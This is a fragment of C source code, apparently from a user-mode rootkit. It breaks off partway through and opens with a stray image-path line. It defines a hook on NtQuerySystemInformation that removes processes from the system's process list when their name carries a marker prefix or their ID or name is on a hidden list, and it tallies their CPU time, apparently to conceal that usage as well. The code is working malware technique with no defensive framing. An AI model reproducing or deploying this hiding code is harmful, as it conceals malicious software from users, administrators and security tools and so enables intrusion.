 static NTSTATUS NTAPI HookedNtQuerySystemInformation(SYSTEM_INFORMATION_CLASS systemInformationClass, LPVOID systemInformation, ULONG systemInformationLength, PULONG returnLength)
{
    // returnLength is important, but it may be NULL, so wrap this value.
    ULONG newReturnLength;
    NTSTATUS status = OriginalNtQuerySystemInformation(systemInformationClass, systemInformation, systemInformationLength, &newReturnLength);
    if (returnLength) *returnLength = newReturnLength;

    if (NT_SUCCESS(status))
    {
        // Hide processes
        if (systemInformationClass == SystemProcessInformation)
        {
            // Accumulate CPU usage of hidden processes.
            LARGE_INTEGER hiddenKernelTime = { 0 };
            LARGE_INTEGER hiddenUserTime = { 0 };
            LONGLONG hiddenCycleTime = 0;

            for (PNT_SYSTEM_PROCESS_INFORMATION current = (PNT_SYSTEM_PROCESS_INFORMATION)systemInformation, previous = NULL; current;)
            {
                if (HasPrefixU(current->ImageName) || IsProcessIdHidden((DWORD)(DWORD_PTR)current->ProcessId) || IsProcessNameHiddenU(current->ImageName))
                {
                    hiddenKernelTime.QuadPart += current->KernelTime.QuadPart;
                    hiddenUserTime.QuadPart += current->UserTime.QuadPart;
                    hiddenCycleTime += current->CycleTime;

                    if (previous)
                    {
                        if (current->NextEntryOffset) previous->NextEntryOffset += current->NextEntryOffset;
                        else previous->NextEntryOffset = 0;
                    }
                    else
                    {
                        if (current->NextEntryOffset) systemInformation = (LPBYTE)systemInformation + current->NextEntryOffset;
                        else systemInformation = NULL;
                    }
                }
                else
                {
                    previous = current;
                }